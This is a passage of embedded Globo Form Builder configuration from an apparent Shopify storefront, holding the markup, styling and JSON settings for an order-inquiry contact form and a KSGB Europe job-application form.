\n.globo-form-id-12414 .flatpickr-day.endRange.inRange, \n.globo-form-id-12414 .flatpickr-day.selected:focus, \n.globo-form-id-12414 .flatpickr-day.startRange:focus, \n.globo-form-id-12414 .flatpickr-day.endRange:focus, \n.globo-form-id-12414 .flatpickr-day.selected:hover, \n.globo-form-id-12414 .flatpickr-day.startRange:hover, \n.globo-form-id-12414 .flatpickr-day.endRange:hover, \n.globo-form-id-12414 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-12414 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-12414 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-12414 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-12414 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-12414 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(11,11,11,1);\n    border-color: rgba(11,11,11,1);\n}\n.globo-form-id-12414 .globo-paragraph,\n.globo-form-id-12414 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout\"\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/12414\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=12414\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=12414\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\"\u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=12414  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12414-text-1\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"ORDER NUMBER\"\u003eORDER NUMBER\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"12414-text-1\" name=\"text-1\" placeholder=\"ORDER NUMBER :Example PLEU-12345\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"12414-text\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"FIRST NAME\"\u003eFIRST NAME\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"12414-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"12414-text-2\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"LAST NAME\"\u003eLAST NAME\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"12414-text-2\" name=\"text-2\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12414-email\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"EMAIL\"\u003eEMAIL\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"12414-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12414-textarea\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"MESSAGE\"\u003eMESSAGE\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003ctextarea id=\"12414-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12414-file-1\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"FILE\"\u003eFILE\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"file\"  data-type=\"file\" class=\"flat_rounded-input\" id=\"12414-file-1\"  name=\"file-1\" \n            placeholder=\"\"  data-allowed-extensions=\"jpg,jpeg,png,pdf\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  style=\"display: none;visibility: hidden;\"\u003e\n    \u003clabel for=\"hidden-1\" class=\"flat_rounded-label\"\u003e\u003cspan class=\"label-content\" data-label=\"Issue\"\u003eIssue\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n        \u003cinput type=\"hidden\" data-type=\"fixed\" id=\"hidden-1\" name=\"hidden-1\" value=\"Order Inquiry..\"\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6LcOKrQnAAAAAKvgcUMcORFvxe6gFlbB_qo1tb0B\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[12414];
      
    
      
      
      
      window.Globo.FormBuilder.forms[118578] = {"118578":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-3","type":"text","label":{"en":"FirstName","de":"FirstName","fr":"FirstName","nl":"FirstName"},"placeholder":{"en":"FirstName","de":"FirstName","fr":"FirstName","nl":"FirstName"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":100,"onlyShowIf":"select","select":"Offline","conditionalIsValue":"Offline"},{"id":"text-2","type":"text","label":{"en":"Last Name","de":"Last Name","fr":"Last Name","nl":"Last Name"},"placeholder":{"en":"Last Name","de":"Last Name","fr":"Last Name","nl":"Last Name"},"description":{"en":""},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":100,"conditionalField":false,"onlyShowIf":false,"select":false},{"id":"email","type":"email","label":{"en":"Email","de":"Email","fr":"Email","nl":"Email"},"placeholder":{"en":"Email","de":"Email","fr":"Email","nl":"Email"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":100,"conditionalField":false,"onlyShowIf":false,"select":false},{"id":"phone","type":"phone","label":"Mobile Phone","placeholder":"Mobile Phone","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":100,"conditionalField":false,"onlyShowIf":false,"select":false,"hidden":true},{"id":"textarea-1","type":"textarea","label":{"en":"Experiences","de":"Experiences","fr":"Experiences","nl":"Experiences"},"placeholder":{"en":"My years of experiences in this position ","de":"My years of experiences in this position ","fr":"My years of experiences in this position ","nl":"My years of experiences in this position "},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea-2","type":"textarea","label":{"en":"Responsibilities","de":"Responsibilities","fr":"Responsibilities","nl":"Responsibilities"},"placeholder":{"en":"My main responsibilities in my last job","de":"My main responsibilities in my last job","fr":"My main responsibilities in my last job","nl":"My main responsibilities in my last job"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Languages","de":"Languages","fr":"Languages","nl":"Languages"},"placeholder":{"en":"My  daily working languages","de":"My  daily working languages","fr":"My  daily working languages","nl":"My  daily working languages"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"text-4","type":"text","label":{"en":"Salary","de":"Salary","fr":"Salary","nl":"Salary"},"placeholder":{"en":"My salary expectations","de":"My salary expectations","fr":"My salary expectations","nl":"My salary expectations"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"text-5","type":"text","label":{"en":"Avaibility","de":"Avaibility","fr":"Avaibility","nl":"Avaibility"},"placeholder":{"en":"My avaibility to join the company","de":"My avaibility to join the company","fr":"My avaibility to join the company","nl":"My avaibility to join the company"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"CV","de":"CV","fr":"CV","nl":"CV"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","pdf","doc","docx"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"sizeLimit":10,"required":true},{"id":"file2-2","type":"file2","label":{"en":"Cover letter","de":"Cover letter","fr":"Cover letter","nl":"Cover letter"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg","pdf","doc","docx"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"sizeLimit":10},{"id":"acceptTerms","type":"acceptTerms","label":{"en":"I authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com","de":"I authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com","fr":"I authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com","nl":"I authorize KSGB Europe to use my personal information for hiring purposes. This information will be used by the HR department in compliance with GDPR rules only (2018 May). I can access and erase my stored data by contacting hrsupport@ksgb.com"},"rawOption":"Yes","defaultSelected":false,"description":"","required":true,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"select":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","minProductSelections":"Please choose at least {{ min_selections }} products","maxProductSelections":"Please choose a maximum of {{ max_selections }} products","minProductQuantities":"Please choose a quantity of at least {{ min_quantities }} products","maxProductQuantities":"Please choose a quantity of no more than {{ max_quantities }} products","minEachProductQuantities":"Choose quantity of product {{product_name}} of at least {{min_quantities}}","maxEachProductQuantities":"Choose quantity of product {{product_name}} of at most {{max_quantities}}","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again","limitNumberOfSubmissions":"Form submission limit reached"},"appearance":{"layout":"boxed","width":600,"style":"flat_rounded","mainColor":"rgba(40,40,40,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","theme_design":false,"background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":false,"colorScheme":{"solidButton":{"red":40,"green":40,"blue":40,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":40,"green":40,"blue":40,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","title":{"en":"Merci pour votre souscription","de":"Merci pour votre souscription","fr":"Merci pour votre souscription","nl":"Merci pour votre souscription"},"message":{"en":"\u003cp\u003e\u0026lt;p style=\"text-align: center;\"\u0026gt;Nous reviendrons vers vous après l'étude de votre CV.\u0026lt;\/p\u0026gt;\u003c\/p\u003e","de":"\u003cp\u003e\u0026lt;p style=\"text-align: center;\"\u0026gt;Nous reviendrons vers vous après l'étude de votre CV.\u0026lt;\/p\u0026gt;\u003c\/p\u003e","fr":"\u003cp\u003e\u0026lt;p style=\"text-align: center;\"\u0026gt;Nous reviendrons vers vous après l'étude de votre CV.\u0026lt;\/p\u0026gt;\u003c\/p\u003e","nl":"\u003cp\u003e\u0026lt;p style=\"text-align: center;\"\u0026gt;Nous reviendrons vers vous après l'étude de votre CV.\u0026lt;\/p\u0026gt;\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left"},"header":{"active":true,"title":{"en":"Annonce Emploi-EN","de":"Annonce Emploi-EN","fr":"Annonce Emploi-EN","nl":"Annonce Emploi-EN"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","de":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","fr":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","nl":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-118578 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"118578\"]{\n        \n        --gfb-color-solidButton: 40,40,40;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 40,40,40;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(40,40,40,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: middle;\n        \n            --gfb-bg-temp-color: #FFF;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-118578 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-118578 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-118578 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-118578 .globo-form-app .globo-description,\n.globo-form-id-118578 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-118578 .globo-form-app .globo-label,\n.globo-form-id-118578 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-118578 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-118578 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-118578 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-118578 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-118578 .globo-form-app .footer,\n.globo-form-id-118578 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-118578 .globo-form-app .footer button,\n.globo-form-id-118578 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-118578 .globo-form-app .footer button.submit,\n.globo-form-id-118578 .globo-form-app .gfb__footer button.submit\n.globo-form-id-118578 .globo-form-app .footer button.checkout,\n.globo-form-id-118578 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-118578 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-118578 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(40,40,40,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(40,40,40,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-118578 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg 